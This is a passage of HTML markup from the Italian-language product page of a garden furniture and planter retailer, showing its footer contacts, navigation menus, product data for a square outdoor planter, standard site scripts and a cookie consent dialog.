<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d1d6ded7f8d6ddcfdfd9cadcddd696ddcb">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e28b8c848d8f9aa28c879585839086878ccc8791">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Italiano</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso50/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spagnolo<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/narciso-50-color/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglese<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/narciso-50-color/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francese<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/narciso-50-color/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Tedesco<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-italiano-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-55853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55853"><a href="https://newgarden.es/politica-privacidad/">Politica sulla privacy</a></li>
<li id="menu-item-55854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55854"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-56110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56110"><a href="https://newgarden.es/it/termini-e-condizioni/">Termini e condizioni</a></li>
<li id="menu-item-66243" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66243"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Preferenze</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="Nessun prodotto nel carrello.">
		Nessun prodotto nel carrello.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/it/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/it/">
		<label>
			<span class="screen-reader-text">Search</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-italiano-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56170"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56171"><a href="https://newgarden.es/it/negozio/">Prodotti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56172"><a href="https://newgarden.es/it/negozio/">VEDI TUTTI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56173"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogo generale 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56175"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/">ILLUMINAZIONE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56176"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">LAMPADE DA TERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56177"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">LAMPADE DA TAVOLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56178"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lanterne-e-lampade-da-parete/">LANTERNE E LAMPADE DA PARETE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56179"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">PLAFONIERE SENZA FILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56180"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">PLAFONIERE CON CAVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56194"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">GHIRLANDE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56195"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">FARI E PICCHETTI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56196"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">SFERE E CUBI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56197"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">APPLIQUE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56198"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">PORTATILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56199"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">ALTOPARLANTI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56200"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">NATALE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56201"><a href="https://newgarden.es/it/categoria-prodotto/mobili/">MOBILI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56202"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">LETTINI E LETTI BALINESI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56203"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">SEGGIOLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56204"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">TAVOLI E TAVOLINI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56205"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">PORTABOTTIGLIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56206"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">BANCONI DA BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-56269"><a href="https://newgarden.es/it/categoria-prodotto/vasi/">VASI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56270"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">VASI NON ILLUMINATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56271"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">VASI ILLUMINATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56272"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">VASI ROTONDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56273"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">VASI QUADRATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56274"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">FIORIERE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56275"><a href="#">Acquista</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56276"><a target="_blank" rel="noopener" href="https://newgardenshop.it/">Negozi privati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56277"><a href="https://newgardenshop.it/pages/acquistare-professionista">Negozio professionale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56278"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56279"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Il talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56280"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56284"><a href="https://newgarden.es/it/contatti/">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56285"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56286"><a href="https://newgardenshop.es/pages/contactanos">Assistenza post-vendita</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/it/carrello/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Italiano</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="it"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>
	<li class="es"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso50/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Spagnolo" class="language-dropdown__flag"><span class="name">Spagnolo</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/narciso-50-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglese" class="language-dropdown__flag"><span class="name">Inglese</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/narciso-50-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francese" class="language-dropdown__flag"><span class="name">Francese</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/narciso-50-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Tedesco" class="language-dropdown__flag"><span class="name">Tedesco</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/it/il-mio-account/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Close</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/newgarden.es\/it\/"}},{"@type":"ListItem","position":2,"item":{"name":"VASI","@id":"https:\/\/newgarden.es\/it\/categoria-prodotto\/vasi\/"}},{"@type":"ListItem","position":3,"item":{"name":"VASI NON ILLUMINATI","@id":"https:\/\/newgarden.es\/it\/categoria-prodotto\/vasi\/vasi-non-illuminati\/"}},{"@type":"ListItem","position":4,"item":{"name":"NARCISO 50 COLORE","@id":"https:\/\/newgarden.es\/it\/shop\/vasi\/vasi-non-illuminati\/narciso-50-color\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/newgarden.es\/it\/shop\/vasi\/vasi-non-illuminati\/narciso-50-color\/#product","name":"NARCISO 50 COLORE","url":"https:\/\/newgarden.es\/it\/shop\/vasi\/vasi-non-illuminati\/narciso-50-color\/","description":"Vaso quadrato per esterni","image":"https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-16.jpg","sku":23014,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"100.60","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/newgarden.es\/it\/shop\/vasi\/vasi-non-illuminati\/narciso-50-color\/","seller":{"@type":"Organization","name":"Newgarden","url":"https:\/\/newgarden.es\/it\/"}}]}]}</script>		<script>
		(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp");

		doofinderApp("config", "language", "it");
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito web utilizza cookie propri e di terzi per facilitare la navigazione, per raccogliere informazioni statistiche sulla tua navigazione, per poterti mostrare pubblicità legata alle tue preferenze, e puoi disattivare questa opzione dal tuo browser.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Preferenze</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accettare</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Politica dei cookie</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Chiudi" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Chiudi</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Politica dei cookie</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostra di più" data-readless-text="Mostra meno"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Sempre abilitato                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
